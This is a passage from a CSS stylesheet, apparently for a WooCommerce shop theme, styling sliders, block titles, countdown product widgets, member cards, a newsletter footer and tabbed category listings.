    margin-left: 33%;
}

.ya-slider.carousel-style3 .testimonial_meta {
    margin-bottom: 30px;
}

.ya-slider.carousel-style4 .box-recommend-title {
    position: absolute;
    top: -5px;
    padding: 10px;
    background: #da251c;
    color: #fff;
    left: 50%;
    margin-left: -85px;
    z-index: 6969;
}

.ya-slider.carousel-style4 .box-recommend-title h3 {
    margin-bottom: 0;
}

.ya-slider.carousel-style4 .box-recommend-title h3:after {
    margin-top: 0px;
}

.ya-slider.carousel-style4 .carousel-indicators {
    top: 50px;
    left: 50%;
    margin-left: -16px;
    position: absolute;
}

.ya-slider.carousel-style5 .box-recommend-title {
    position: absolute;
    top: 155px;
    left: 50%;
    margin-left: -115px;
}

.ya-slider.carousel-style5 .box-recommend-title h3 {
    margin-bottom: 0;
    color: #fff;
}

.ya-slider.carousel-style5 .box-recommend-title h3:after {
    margin-top: 0;
    border: none;
}

.ya-slider.carousel-style5 .carousel-indicators {
    position: absolute;
    top: 188px;
    left: 50%;
    margin-left: -19px;
}

.ya-slider.carousel-style5 .carousel-indicators li {
    background: #fff !important;
}

.ya-slider.carousel-style5 .carousel-indicators .active {
    border: 1px solid #fff;
    background: rgba(255,255,255,0) !important;
}

.ya-slider.carousel-style5 .carousel-inner {
    overflow: visible;
}

.ya-slider .carousel-control {
    width: 38px;
    height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-shadow: none;
    border: 1px solid #dcdcdc;
    background: #fff;
    opacity: 1;
    top: 28%;
    z-index: 6969;
}

.ya-slider .carousel-control i:before {
    color: #dcdcdc;
}

.ya-slider .carousel-control.left {
    left: -18px;
    padding: 4px 0px;
}

.ya-slider .carousel-control.right {
    right: -18px;
    padding: 4px 11px;
}

.ya-slider .carousel-control:hover {
    background: #da251c;
}

.ya-slider .carousel-control:hover i:before {
    color: #fff;
}

.icon-3x {
    font-size: 40px;
}

.circle-icon {
    display: inline-block;
    background: #333;
    text-align: center;
    border-radius: 50%;
}

.circle-icon.icon-3x {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.circle-icon.icon-2x {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}

.circle-icon.icon-1x {
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
}

.sw-best-seller-product.block .carousel-inner, .sw-related-product.block .carousel-inner {
    margin: 12px 0px;
}

.carousel-inner .bs-item {
    padding: 6px 0 21px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 17px;
    display: inline-block;
    width: 100%;
}

.carousel-inner .bs-item .bs-item-inner .item-img {
    width: 80px;
    float: left;
    border: 0;
}

.carousel-inner .bs-item .bs-item-inner .item-content {
    margin-left: 90px;
}

.carousel-inner .bs-item:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: none;
}

.sw-best-seller-product {
    margin-bottom: 30px;
}

.sw-best-seller-product .block-title {
    margin: 0 0 20px;
}

.block-title {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    border: 0;
}

.block-title h2 {
    display: inline;
    font-size: 14px;
    padding: 0 !important;
}

.block-title h2 >span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    padding-left:35px;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    font-size: 14px;
}

.block-title h2 >span a {
    color: #fff;
}

.block-title.title1 h2 >span:before {
/*    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    display: none;*/
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.block-title.title2 {
    border-left: 5px solid #da251c;
    border-right: 1px solid #ddd;
    border-bottom: none;
    margin: -5px 0 30px 0;
}

.rtl .block-title.title2 {
    border-left: 1px solid #ddd;
    border-right: 5px solid #da251c;
}

.block-title.title2:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title2:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title2 h2 >span {
    background-color: transparent;
    color: inherit;
}

.block-title.title2 h2 >span a {
    color: inherit;
}

.block-title.title2 h2 >span a:hover {
    color: #da251c;
    text-shadow: 0 0 10px #ffff00;
}

.block-title.title3 {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin: -5px 0 0px 0;
}

.block-title.title3:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title3:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title3 h2 >span {
    background-color: transparent;
    color: inherit;
    padding: 0 0 0 18px;
}

.block-title.title3 h2 >span a {
    color: inherit;
}

.block-title.title3 h2 >span a:hover {
    color: #da251c;
}

.block-title.title3 h2 .text-color {
    padding: 0;
    color: #da251c;
}

.block-title.title4:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 22px;
    height: 22px;
    background: url(../assets/img/blue/bf-title.png) no-repeat top left;
    z-index: 9;
}

.rtl .block-title.title4:before {
    left: auto;
    right: 0px;
    background: url(../assets/img/blue/bf-title-right.png) no-repeat top left;
}

.block-title.title4 h2 > span {
    padding-left: 30px;
}

.rtl .block-title.title4 h2 > span {
    padding-right: 30px;
    padding-left: 18px;
}

.countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.index3 .countdown-slider .block-title, .index4 .countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.block-brand .view-all-brand {
    display: inline-block;
    float: right;
    margin: 11px 11px 0px 0px;
}

.block-brand .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.block-brand .brand-wrapper {
    margin: 0px -19px -1px -18px;
    line-height: 0px;
}

.block-brand .brand-wrapper ul {
    display: inline-block;
    width: 100%;
    list-style: none;
    margin: 0;
}

.block-brand .brand-wrapper ul li {
    float: left;
    width: 50%;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.block-brand .brand-wrapper ul li a img {
    width: 100%;
}

.sw-partner-container-slider .slick-initialized .slick-slide {
    padding: 0;
}

.sw-partner-container-slider .slick-initialized .slick-slide:hover {
    border: 0px;
}

.sw-woo-container-slider {
    border-top: 1px solid #ddd;
    margin-bottom: 35px;
}

.sw-woo-container-slider .block-title {
    margin: -5px 0 0 0;
}

.sw-woo-container-slider .left-child {
    float: left;
    border-right: 0;
    width: 20%;
}

.sw-woo-container-slider .left-child .cat-list {
    padding: 8px 18px;
    margin: 0;
    list-style: none;
}

.sw-woo-container-slider .left-child .cat-list li.item {
    padding: 2px 0px;
}

.sw-woo-container-slider .left-child .cat-list li.item a:before {
    content: "\f0da";
    margin-right: 3px;
    font-family: fontawesome;
}

.rtl .sw-woo-container-slider .left-child {
    float: right;
    border-left: 0;
    border-right: 0;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:before {
    display: none;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:after {
    content: "\F0D9";
    margin-left: 3px;
    font-family: fontawesome;
}

.sw-woo-container-slider .responsive-childcat-right {
    overflow: hidden;
}

.sw-woo-container-slider .category-wrap-cat {
    display: inline-block;
    float: right;
    height: 33px;
    border-right: 1px solid #ddd;
    position: relative;
    top: 4px;
    padding-top: 7px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list {
    list-style: none;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li a {
    line-height: 22px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: inline-block;
    padding: 0px 15px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li:last-child a {
    border-right: none;
}

.sw-woo-container-slider .slider {
    position: relative;
    z-index: 100;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover {
    border: 1px solid #aaa;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_wishlist, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .compare-button .compare, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_cart_button, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item .item-wrap {
    width: 100%;
    position: relative;
    background: none;
    padding: 15px;
    overflow: hidden;
}

.sw-woo-container-slider.woo-slider-child-cate-left {
    border-top: 0px solid #ddd;
}

.sw-woo-container-slider.woo-slider-child-cate-left .resp-slider-wrapper {
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
}

.rtl .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border-left: 0;
    border-right: 1px #ddd solid;
}

.sw-countdown-product {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 35px !important;
}

.sw-countdown-product .block-title {
    margin: -5px 0px 30px 0px;
}

.sw-countdown-product:hover button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-countdown-product button {
    z-index: 999;
    opacity: 1;
    border-radius: 2px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    top: 50%;
    width: 39px;
    height: 39px;
    text-indent: -9999px;
}

.sw-countdown-product button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    left: 0px;
}

.sw-countdown-product button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    right: 0px;
    left: auto;
}

.sw-countdown-product button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.sw-countdown-product .item-wrap:hover .product-countdown .countdown-section {
    background-color: #da251c;
}

.sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_wishlist, .sw-countdown-product .item-wrap:hover .item-bottom-grid .compare-button .compare, .sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_cart_button, .sw-countdown-product .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.wrapper_vertical_menu {
    display: block;
    position: relative;
    border: 1px solid #ddd;
    border-top: none;
    padding: 4px 0px;
    margin-bottom: 30px;
    padding-bottom: 0;
}

.sw-member {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

.sw-member .carousel ol.carousel-indicators {
    top: 0;
    bottom: inherit;
    left: 0;
    margin: 0;
    width: 100%;
    padding: 0;
    position: absolute;
    text-align: center;
}

.sw-member .carousel ol.carousel-indicators li {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #d7d7d5;
    width: 14px !important;
    height: 14px !important;
}

.sw-member .carousel ol.carousel-indicators li.active, .sw-member .carousel ol.carousel-indicators li:hover {
    background-color: #da251c;
}

.sw-member .carousel .carousel-inner {
    margin-top: 48px;
    clear: both;
    display: inline-block;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb {
    position: relative;
    overflow: hidden;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 0;
    background-color: #000;
    opacity: 0.3;
    content: "";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    pointer-events: none;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover:before {
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    height: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb a img {
    width: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social {
    display: inline-block;
    width: 25px;
    height: 25px;
    background-position: left top;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 10;
    bottom: -30px;
    margin-left: -12px;
    left: 50%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social a {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .twitter {
    background: url("../assets/img/ic_twitter.png") no-repeat;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -43px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .facebook {
    background: url("../assets/img/ic_facebook.png") no-repeat;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .flickr {
    background: url("../assets/img/ic_flickr.png") no-repeat;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    margin: 0 18px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover .hover-social .social {
    bottom: 30px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 {
    margin-top: 13px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 a {
    font-size: 16px;
    color: #da251c;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content .span {
    margin-left: 0;
}

.sidebar-above-footer {
    position: relative;
    background-color: #444444;
    color: #fff;
    padding: 12px 0px 0px;
    background: #444;
    background: #c12720;
    background: #da251c url(/lib/tcat.png);
    background-size: auto 70px;
    background: #b24438;
}

.sidebar-above-footer .socials-wrap {
    text-align: center;
    background-color: #3a3a3a;
    background: #222;
    background: #920903;
}

.sidebar-above-footer .socials-wrap ul li {
    display: inline-block;
}

.sidebar-above-footer .socials-wrap ul li a {
    color: #fff;
    font-size: 18px;
    display: inline-block;
    margin: 0 5px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
}

.sidebar-above-footer .socials-wrap ul li a:hover {
    color: #da251c;
}

.sidebar-above-footer .block-subscribe-footer .title-block {
    display: inline-block;
    /* padding: 1px 0 0px 60px; */
    /* background: url(../assets/img/icon-newletter-footer.png) no-repeat left center; */
}

.sidebar-above-footer .block-subscribe-footer .title-block h2 {
    font-size: 15px;
    font-weight: 500;
    margin: 2px 0 8px;
    color: #FFF;
}

.sidebar-above-footer .block-subscribe-footer .title-block p {
    margin: 0;
    padding: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content {
    float: right;
    padding-top: 5px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
    height: 36px;
    background-color: #eeeeee;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 12px;
    padding-right: 108px;
}

.rtl .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    padding-left: 108px;
    padding-right: 12px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-webkit-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-moz-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input:-ms-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #920903;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .ajax-loader {
    display: none;
}

footer {
    background-color: #eeeeee;
    background-color: #FFF;
}

footer >.container {
    padding: 20px 0;
}

footer .content-block-footer {
    padding-right: 20px;
}

.rtl footer .content-block-footer {
    padding-right: 5px;
    padding-left: 20px;
}

footer .content-block-footer p {
    line-height: 20px;
}

footer .footer-column {
    border-left: 1px solid #dddddd;
    padding-left: 20px;
}

footer .footer-column .footer-border {
    padding: 6px 0px 2px;
}

footer .footer-column .footer-border > h2 {
    font-size: 150%;
    font-weight: 500;
    color: #444;
    margin-bottom: 20px;
    line-height: 15px;
}

footer .footer-column .footer-border li {
    padding-bottom: 7px;
}

footer .footer-column .footer-border ul {
    margin: 0;
}

.rtl footer .footer-column .footer-border ul li a span.fa-angle-double-right:before {
    content: "\f100";
}

footer .footer-column .footer-border ul.contact-us {
    list-style: none;
    margin-bottom: 34px;
}

footer .footer-column .footer-border ul.contact-us li {
    padding-bottom: 5px;
}

footer .footer-column .footer-border ul.contact-us li .sp-ic {
    width: 20px;
    display: inline-block;
    text-align: center;
    color: #da251c;
    margin: 0;
}

footer .footer-column .footer-border .payment-method li {
    display: inline-block;
    margin-right: 7px;
}

footer .footer-column:last-child .footer-border {
    border-right: none;
}

footer .copyright {
    background-color: #dddddd;
    padding: 8px 0;
}

.header-style6 .primary-menu {
    padding-top: 3px;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li.active > a, .header-style6 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style4 .primary-menu.sticky-menu, .header-style6 .primary-menu.sticky-menu {
    padding: 15px 0;
}

.header-style4 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
}

.vc_row,.row {
    margin: 0!important;
    padding: 0!important
}

.wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    color: #da251c;
    background: #FFF;
}

.header-style6 #header .header-msg {
    margin-bottom: 30px;
}

.header-style6 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style6 #header .header-under-2-wrapper {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li >a {
    font-size: 11px;
    background: transparent;
    padding: 12px 15px;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
    font-weight: normal;
}

.header-style6 #header .sidebar-top-menu .button-ver-menu {
    background: #da251c;
}

.index6-banner {
    overflow: hidden;
    margin-bottom: 10px;
}

.index6-banner p a {
    float: left;
    width: 25%;
}

.index6-banner p a img {
    width: 100%;
}

.rtl .index6-banner p a {
    float: right;
}

.sw-brand-container-slider .resp-slider-container {
    border: 1px #ddd solid;
}

.sw-brand-container-slider .resp-slider-container .slick-slide {
    padding: 0;
}

.sw-brand-container-slider .resp-slider-container .slick-slide:hover {
    border-color: transparent;
}

.home6-content .responsive-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
    margin-bottom: 20px;
}

.rtl .home6-content .responsive-slider .block-title {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.home6-content .responsive-slider .block-title h2 span {
    margin-top: -3px;
}

.home6-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7061 .sidebar-above-footer {
    background: #222;
}

.sw-woo-tab-slide .top-tab-listing {
    border-bottom: 3px #da251c solid;
    margin-bottom: 30px;
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .sw-woo-tab-slide .top-tab-listing {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 16px;
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 32px;
    text-transform: uppercase;
    line-height: 38px;
    position: relative;
    color: #fff;
    background: #da251c;
    margin-top: -5px;
}

.sw-woo-tab-slide .top-tab-listing h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 38px solid #da251c;
    content: "";
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.rtl .sw-woo-tab-slide .top-tab-listing h2 span:before {
    left: -20px;
    right: auto;
    border-left: 20px solid transparent;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing ul {
    margin: 0;
    border: none;
}

.sw-woo-tab-slide .top-tab-listing ul li {
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a, .sw-woo-tab-slide .top-tab-listing ul li a:focus {
    border: none;
    border-radius: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a {
    position: relative;
    padding: 7px 15px;
    font-size: 14px;
}

.sw-woo-tab-slide .top-tab-listing ul li a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 20px;
    top: 8px;
    right: 0;
    background: #ddd;
}

.sw-woo-tab-slide .top-tab-listing ul li:last-child a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li {
    float: right;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li a:before {
    right: auto;
    left: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li.active a, .sw-woo-tab-slide .top-tab-listing ul li:hover a {
    border: none;
    color: #da251c;
    background: transparent;
}

.sw-woo-tab-slide .category-listing-content {
    border: 1px #ddd solid;
    border-width: 0 1px 1px 1px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 196px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing a img {
    width: 100%;
    max-height: 289px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content h4 {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    background: #eee;
    margin-bottom: 17px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    list-style: none;
    margin: 0;
    padding-left: 15px;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    padding-left: 0;
    padding-right: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li {
    padding: 4px 0;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a {
    font-size: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    content: "\f0da";
    margin: 0 5px;
    font-family: fontawesome;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:after {
    content: "\f0d9";
    margin: 0 5px;
    font-family: fontawesome;
}

.sw-woo-tab-slide .category-listing-content .tab-content {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    width: 80%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category img {
    margin: 0;
    max-height: 290px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 20%;
    margin-top: -2px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 22px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider {
    margin: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider .slick-initialized .slick-slide {
    padding: 0;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots {
    list-style: none;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li {
    display: inline-block;
    vertical-align: top;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li button {
    width: 12px;
    height: 12px;
    text-indent: 9999px;
    background: #fff;
    border-radius: 50%;
    margin: 0 2px;
    cursor: pointer;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li.slick-active > button {
    background: #da251c;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    width: 66.6667%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 33.3333%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .banner-category {
    width: 75%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    width: 25%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab .category-slider-content .childcat-slider {
    display: none;
}

.home7-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home7-slide-electronic .top-tab-listing h2 span {
    background-color: #009688;
    padding: 0 20px;
}

.home7-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.home7-slide-electronic .top-tab-listing ul li.active a, .home7-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home7-slide-electronic .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home7-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
    padding: 0 20px;
}

.home7-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home7-slide-mobile .top-tab-listing ul li.active a, .home7-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home7-slide-mobile .category-listing-content .childcat-listing {
    width: 218px;
}

